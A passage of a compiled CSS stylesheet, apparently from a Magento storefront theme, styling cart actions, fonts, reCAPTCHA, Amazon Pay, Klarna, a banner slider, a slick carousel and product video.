  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.abs-actions-addto-gridlist > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #7d7d7d;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before {
  color: #333333;
}
.abs-action-remove,
.abs-add-fields .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-weight: 400;
  font-size: inherit;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-add-fields .action.remove:visited {
  color: #1979c3;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-add-fields .action.remove:hover {
  color: #006bb4;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-add-fields .action.remove:active {
  color: #ff5501;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-revert-secondary-color:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-dropdown-items-new .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .table-caption {
  display: none;
}
.abs-shopping-cart-items .action.continue:hover,
.abs-shopping-cart-items .action.continue:active,
.abs-shopping-cart-items .action.continue:focus {
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.continue:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:focus,
.abs-shopping-cart-items .action.continue:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-shopping-cart-items .action.continue:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-shopping-cart-items .action.continue.disabled,
.abs-shopping-cart-items .action.continue[disabled],
fieldset[disabled] .abs-shopping-cart-items .action.continue {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-shopping-cart-items .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e603';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before {
  color: inherit;
}
.abs-field-date input {
  margin-right: 10px;
  width: calc(100% - (40px + 10px));
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\e621';
}
.abs-discount-block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block.active > .title:after {
  content: '\e617';
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'icons-blank-theme';
  src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
/**
 * MageSpecialist
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magespecialist.it so we can send you a copy immediately.
 *
 * @category   MSP
 * @package    MSP_ReCaptcha
 * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha {
  margin-bottom: 10px !important;
}
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-vertical-fade {
  position: relative;
}
.am-vertical-fade:after {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 0;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
  content: '';
}
.ambanner-preloader-block {
  position: relative;
}
.ambanner-preloader-block:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  display: block;
  background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
  content: '';
}
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'ambannerIcons';
  src: url('../Amasty_BannerSlider/fonts/ambannerIcons.woff') format('woff');
  font-display: block;
}
.ambanner-overlay-hover .ambanner-image-block.-overlay > .ambanner-image {
  filter: blur(4px);
}
.ambanner-overlay-hover .ambanner-content-overlay {
  visibility: visible;
}
.ambanner-overlay-hover .ambanner-content-block {
  opacity: 1;
  transform: translateY(0);
}
.ambanner-controls-hover .ambanner-arrow-button {
  opacity: 1;
}
.ambanner-controls-hover .ambanner-arrow-button.-prev {
  left: 15px;
}
.ambanner-controls-hover .ambanner-arrow-button.-next {
  right: 15px;
}
.ambanner-controls-hover .ambanner-slider-dots {
  bottom: 0;
  opacity: 1;
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
/**
* Amazon Pay variables
**/
@media all and (max-width: 768px) {
  .amazon-button-container {
    width: 100%;
  }
}
.amazon-logout-widget {
  display: none;
}
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
@media all and (max-width: 768px) {
  .amazon-minicart-container .amazon-button-container {
    width: auto;
  }
}
.klarna-payments-method-cell {
  display: table-cell;
  vertical-align: middle;
}
label.klarna-payments-method-cell > span {
  padding-left: 5px;
}
span.klarna-payments-method-cell > img {
  display: block;
}
.um-cvm-container {
  float: left;
  width: 100%;
}
.um-cvm-container .cvm-title-block {
  float: left;
  width: 100%;
  padding: 10px 0px;
}
.um-cvm-container .cvm-content-block {
  float: left;
  width: 100%;
  padding: 10px 0px;
}
.um-cvm-container .small-divider {
  position: relative;
  width: 40px;
  height: 4px;
  margin: 0 auto;
  background: #e1e1e1;
  float: left;
}
.um-cvm-container .cvm-heading {
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 22px;
}
.um-cvm-container .cvm-image img {
  height: auto;
  width: 100%;
  margin: 0;
  padding: 0;
  border: none;
}
.um-cvm-container .cvm-name {
  padding: 10px 0px;
}
.um-cvm-container .cvm-items li {
  margin: 0;
  padding: 0;
  border: none;
  box-sizing: content-box;
  vertical-align: top;
}
.um-cvm-layout-grid .cvm-items {
  clear: both;
  display: block;
  margin: 0;
  padding: 0;
  border: none;
  box-sizing: content-box;
  width: 100%;
  list-style-type: none;
  text-align: left;
}
.um-cvm-layout-grid .cvm-items li {
  display: inline-block;
  width: 25%;
  text-align: left;
  padding-right: 15px;
  padding-left: 15px;
  box-sizing: border-box;
  float: left;
}
.um-cvm-layout-grid a.cvm-image-link {
  text-decoration: none;
  display: block;
}
.um-cvm-layout-grid .cvm-item-info {
  display: block;
}
.um-cvm-layout-grid .cvm-details {
  display: block;
}
.um-cvm-layout-list .cvm-items {
  clear: both;
  display: block;
  margin: 0;
  padding: 0;
  border: none;
  box-sizing: content-box;
  width: 100%;
  list-style-type: none;
  text-align: left;
}
.um-cvm-layout-list .cvm-items li {
  display: table;
  width: 100%;
  text-align: left;
}
.um-cvm-layout-list .cvm-item-info {
  margin: 16px;
  display: table-row;
}
.um-cvm-layout-list a.cvm-image-link {
  text-decoration: none;
  display: table-cell;
  padding: 0 20px 30px 0;
  vertical-align: top;
  width: 25%;
}
.um-cvm-layout-list .cvm-details {
  display: table-cell;
  vertical-align: top;
}
.um-cvm-layout-slider a.cvm-image-link {
  text-decoration: none;
  display: block;
}
.um-cvm-layout-slider .cvm-items li {
  display: inline-block;
  width: 25%;
  text-align: left;
  padding-right: 15px;
  padding-left: 15px;
  box-sizing: border-box;
  float: left;
}
.um-cvm-layout-slider .cvm-item-info {
  display: block;
}
.um-cvm-layout-slider .cvm-details {
  display: block;
}
@media only screen and (max-width: 767px) {
  .um-cvm-layout-grid .cvm-items li {
    margin-bottom: 15px;
    width: 50%;
  }
}
@media only screen and (max-width: 310px) {
  .um-cvm-layout-list .cvm-items li {
    display: block;
  }
  .um-cvm-layout-list .cvm-item-info {
    display: block;
    margin: 5px;
  }
  .um-cvm-layout-list a.cvm-image-link {
    display: block;
    width: 100%;
    padding: 0px;
  }
}
.um-cvm-layout-slider .cvm-items {
  display: none;
  margin: 0;
  padding: 15px;
}
.um-cvm-layout-slider .cvm-items.slick-initialized {
  display: block;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 25px;
  width: 25px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 45%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}
.slick-prev:hover,
.slick-next:hover,
.slick-prev:focus,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}
.slick-prev:hover:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 25px;
  line-height: 1;
  color: #444444;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: -5px;
}
[dir="rtl"] .slick-prev {
  left: auto;
  right: -5px;
}
.slick-prev:before {
  content: "←";
}
[dir="rtl"] .slick-prev:before {
  content: "→";
}
.slick-next {
  right: -5px;
}
[dir="rtl"] .slick-next {
  left: -5px;
  right: auto;
}
.slick-next:before {
  content: "→";
}
[dir="rtl"] .slick-next:before {
  content: "←";
}
/* Dots */
.slick-dotted .slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "•";
  width: 20px;
  height: 20px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: #000000;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
/**
 * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
 * @author     Mediotype                     https://www.mediotype.com/
 */
.opc-block-summary .vertex-message td,
.cart-summary .vertex-message td {
  padding: 0;
  border-top: none;
}
/**
 * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
 * @author     Mediotype                     https://www.mediotype.com/
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: 0.6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  height: 75%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  right: 0;
  bottom: 0;
  margin: auto;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
@media only screen and (min-width: 320px) and (max-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.fotorama__arr.hidden-video {
  z-index: -1 !important;
}
.fotorama__video-close {
  bottom: 89%;
  top: auto;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    float: left;
    clear: left;
    margin: 0 10px 5px 0;
  }
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    float: left;
    display: inline-block;
    margin: 0 0 5px;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .amazon-addresses .amazon-address,
  .login-container .block,
  .block-addresses-list .items.addresses > .item,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .amazon-addresses .amazon-address:nth-child(odd),
  .login-container .block:nth-child(odd),
  .block-addresses-list .items.addresses > .item:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    float: left;
    clear: left;
  }
  .amazon-addresses .amazon-address:nth-child(even),
  .login-container .block:nth-child(even),
  .block-addresses-list .items.addresses > .item:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .bundle-options-container .legend.title,
  .column.main .cart-summary .actions-toolbar,
  .cart.table-wrapper .item-actions .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove {
    top: 6px;
    margin-left: 75.8%;
  }
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .dashboard-welcome-toggler,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .amazon-addresses:before,
  .amazon-addresses:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content:before,
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:before,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .amazon-addresses:after,
  .cart-container:after,
  .login-container:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .header.content:after,
  .page-header .header.panel:after,
  .account .toolbar:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    z-index: 0;
    width: 100%;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    width: 73%;
    position: relative;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  .block-cart-failed .action.clear,
  .cart-container .cart-gift-item .action.clear {
    margin-right: 10px;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .page-header .header.panel,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    padding-left: 20px;
    padding-right: 20px;
    margin-left: auto;
    margin-right: auto;
    width: auto;
    max-width: 1280px;
    box-sizing: border-box;
  }
  .page-main {
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .ie9 .page-main {
    width: auto;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 75%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 75%;
    float: left;
